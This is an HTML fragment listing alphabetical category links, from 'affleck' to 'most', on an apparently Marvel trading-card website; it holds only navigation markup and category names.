	<li class="cat-item cat-item-1197"><a href="https://marveltradingcards.name/category/affleck/" >affleck</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://marveltradingcards.name/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://marveltradingcards.name/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://marveltradingcards.name/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://marveltradingcards.name/category/allegiance/" >allegiance</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://marveltradingcards.name/category/allegience/" >allegience</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://marveltradingcards.name/category/allengiance/" >allengiance</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://marveltradingcards.name/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://marveltradingcards.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://marveltradingcards.name/category/amen/" >amen</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://marveltradingcards.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://marveltradingcards.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://marveltradingcards.name/category/annihilus/" >annihilus</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://marveltradingcards.name/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://marveltradingcards.name/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://marveltradingcards.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://marveltradingcards.name/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://marveltradingcards.name/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://marveltradingcards.name/category/archangel/" >archangel</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://marveltradingcards.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://marveltradingcards.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://marveltradingcards.name/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://marveltradingcards.name/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://marveltradingcards.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://marveltradingcards.name/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://marveltradingcards.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://marveltradingcards.name/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://marveltradingcards.name/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://marveltradingcards.name/category/axrone/" >axrone</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://marveltradingcards.name/category/bambi/" >bambi</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://marveltradingcards.name/category/bape/" >bape</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://marveltradingcards.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://marveltradingcards.name/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://marveltradingcards.name/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://marveltradingcards.name/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://marveltradingcards.name/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://marveltradingcards.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://marveltradingcards.name/category/biggy/" >biggy</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://marveltradingcards.name/category/binder/" >binder</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://marveltradingcards.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://marveltradingcards.name/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://marveltradingcards.name/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://marveltradingcards.name/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://marveltradingcards.name/category/bloodbath/" >bloodbath</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://marveltradingcards.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://marveltradingcards.name/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://marveltradingcards.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://marveltradingcards.name/category/bowen/" >bowen</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://marveltradingcards.name/category/boxbreak/" >boxbreak</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://marveltradingcards.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://marveltradingcards.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://marveltradingcards.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://marveltradingcards.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://marveltradingcards.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://marveltradingcards.name/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://marveltradingcards.name/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://marveltradingcards.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://marveltradingcards.name/category/busters/" >busters</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://marveltradingcards.name/category/camon/" >camon</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://marveltradingcards.name/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://marveltradingcards.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://marveltradingcards.name/category/carddass/" >carddass</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://marveltradingcards.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://marveltradingcards.name/category/carnage/" >carnage</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://marveltradingcards.name/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://marveltradingcards.name/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://marveltradingcards.name/category/cate/" >cate</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://marveltradingcards.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://marveltradingcards.name/category/cheadle/" >cheadle</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://marveltradingcards.name/category/checklist/" >checklist</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://marveltradingcards.name/category/chip/" >chip</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://marveltradingcards.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://marveltradingcards.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://marveltradingcards.name/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://marveltradingcards.name/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://marveltradingcards.name/category/cobie/" >cobie</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://marveltradingcards.name/category/coby/" >coby</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://marveltradingcards.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://marveltradingcards.name/category/collectbles/" >collectbles</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://marveltradingcards.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://marveltradingcards.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://marveltradingcards.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://marveltradingcards.name/category/colossus/" >colossus</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://marveltradingcards.name/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://marveltradingcards.name/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://marveltradingcards.name/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://marveltradingcards.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://marveltradingcards.name/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://marveltradingcards.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://marveltradingcards.name/category/copycat/" >copycat</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://marveltradingcards.name/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://marveltradingcards.name/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://marveltradingcards.name/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://marveltradingcards.name/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://marveltradingcards.name/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://marveltradingcards.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://marveltradingcards.name/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://marveltradingcards.name/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://marveltradingcards.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://marveltradingcards.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://marveltradingcards.name/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://marveltradingcards.name/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://marveltradingcards.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://marveltradingcards.name/category/deathlok/" >deathlok</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://marveltradingcards.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://marveltradingcards.name/category/dickes/" >dickes</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://marveltradingcards.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://marveltradingcards.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://marveltradingcards.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://marveltradingcards.name/category/domino/" >domino</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://marveltradingcards.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://marveltradingcards.name/category/doom/" >doom</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://marveltradingcards.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://marveltradingcards.name/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://marveltradingcards.name/category/dragonmiser/" >dragonmiser</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://marveltradingcards.name/category/dreadknight/" >dreadknight</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://marveltradingcards.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://marveltradingcards.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://marveltradingcards.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://marveltradingcards.name/category/eclectibles/" >eclectibles</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://marveltradingcards.name/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://marveltradingcards.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://marveltradingcards.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://marveltradingcards.name/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://marveltradingcards.name/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://marveltradingcards.name/category/epack/" >epack</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://marveltradingcards.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://marveltradingcards.name/category/ermsy/" >ermsy</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://marveltradingcards.name/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://marveltradingcards.name/category/eternals/" >eternals</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://marveltradingcards.name/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://marveltradingcards.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://marveltradingcards.name/category/exlusive/" >exlusive</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://marveltradingcards.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://marveltradingcards.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://marveltradingcards.name/category/famke/" >famke</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://marveltradingcards.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://marveltradingcards.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://marveltradingcards.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://marveltradingcards.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://marveltradingcards.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://marveltradingcards.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://marveltradingcards.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://marveltradingcards.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://marveltradingcards.name/category/flair94/" >flair&#039;94</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://marveltradingcards.name/category/flair95/" >flair&#039;95</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://marveltradingcards.name/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://marveltradingcards.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://marveltradingcards.name/category/fleersky/" >fleersky</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://marveltradingcards.name/category/fleerskybox/" >fleerskybox</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://marveltradingcards.name/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://marveltradingcards.name/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://marveltradingcards.name/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://marveltradingcards.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://marveltradingcards.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://marveltradingcards.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://marveltradingcards.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://marveltradingcards.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://marveltradingcards.name/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://marveltradingcards.name/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://marveltradingcards.name/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://marveltradingcards.name/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://marveltradingcards.name/category/gamora/" >gamora</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://marveltradingcards.name/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://marveltradingcards.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://marveltradingcards.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://marveltradingcards.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://marveltradingcards.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://marveltradingcards.name/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://marveltradingcards.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://marveltradingcards.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://marveltradingcards.name/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://marveltradingcards.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://marveltradingcards.name/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://marveltradingcards.name/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://marveltradingcards.name/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://marveltradingcards.name/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://marveltradingcards.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://marveltradingcards.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://marveltradingcards.name/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://marveltradingcards.name/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://marveltradingcards.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://marveltradingcards.name/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://marveltradingcards.name/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://marveltradingcards.name/category/heimdall/" >heimdall</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://marveltradingcards.name/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://marveltradingcards.name/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://marveltradingcards.name/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://marveltradingcards.name/category/hieuthuhai/" >hieuthuhai</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://marveltradingcards.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://marveltradingcards.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://marveltradingcards.name/category/highs/" >highs</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://marveltradingcards.name/category/hobgoblin/" >hobgoblin</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://marveltradingcards.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://marveltradingcards.name/category/holopix/" >holopix</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://marveltradingcards.name/category/hotter/" >hotter</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://marveltradingcards.name/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://marveltradingcards.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://marveltradingcards.name/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://marveltradingcards.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://marveltradingcards.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://marveltradingcards.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://marveltradingcards.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://marveltradingcards.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://marveltradingcards.name/category/i2025/" >i2025</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://marveltradingcards.name/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://marveltradingcards.name/category/ii-ce/" >ii-ce</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://marveltradingcards.name/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://marveltradingcards.name/category/incentive/" >incentive</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://marveltradingcards.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://marveltradingcards.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://marveltradingcards.name/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://marveltradingcards.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://marveltradingcards.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://marveltradingcards.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://marveltradingcards.name/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://marveltradingcards.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://marveltradingcards.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://marveltradingcards.name/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://marveltradingcards.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://marveltradingcards.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://marveltradingcards.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://marveltradingcards.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://marveltradingcards.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://marveltradingcards.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://marveltradingcards.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://marveltradingcards.name/category/jusko/" >jusko</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://marveltradingcards.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://marveltradingcards.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://marveltradingcards.name/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://marveltradingcards.name/category/kamaru/" >kamaru</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://marveltradingcards.name/category/kapow/" >kapow</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://marveltradingcards.name/category/kayou/" >kayou</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://marveltradingcards.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://marveltradingcards.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://marveltradingcards.name/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://marveltradingcards.name/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://marveltradingcards.name/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://marveltradingcards.name/category/ktulu/" >ktulu</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://marveltradingcards.name/category/kursat/" >kursat</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://marveltradingcards.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://marveltradingcards.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://marveltradingcards.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://marveltradingcards.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://marveltradingcards.name/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://marveltradingcards.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://marveltradingcards.name/category/learnt/" >learnt</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://marveltradingcards.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://marveltradingcards.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://marveltradingcards.name/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://marveltradingcards.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://marveltradingcards.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://marveltradingcards.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://marveltradingcards.name/category/loblaws/" >loblaws</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://marveltradingcards.name/category/loki/" >loki</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://marveltradingcards.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://marveltradingcards.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://marveltradingcards.name/category/lydi/" >lydi</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://marveltradingcards.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://marveltradingcards.name/category/magios/" >magios</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://marveltradingcards.name/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://marveltradingcards.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://marveltradingcards.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://marveltradingcards.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://marveltradingcards.name/category/malekith/" >malekith</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://marveltradingcards.name/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://marveltradingcards.name/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://marveltradingcards.name/category/marvels/" >marvel&#039;s</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://marveltradingcards.name/category/marveldcbatmansupermanxmenspider-manmotu/" >marveldcbatmansupermanxmenspider-manmotu-</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://marveltradingcards.name/category/marveldctopps/" >marveldctopps</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://marveltradingcards.name/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://marveltradingcards.name/category/marvelx-mendark/" >marvelx-men&#039;dark</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://marveltradingcards.name/category/marvle/" >marvle</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://marveltradingcards.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://marveltradingcards.name/category/matias/" >matias</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://marveltradingcards.name/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://marveltradingcards.name/category/mccarthy/" >mccarthy</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://marveltradingcards.name/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://marveltradingcards.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://marveltradingcards.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://marveltradingcards.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://marveltradingcards.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://marveltradingcards.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://marveltradingcards.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://marveltradingcards.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://marveltradingcards.name/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://marveltradingcards.name/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://marveltradingcards.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://marveltradingcards.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://marveltradingcards.name/category/morant/" >morant</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://marveltradingcards.name/category/most/" >most</a>
</li>
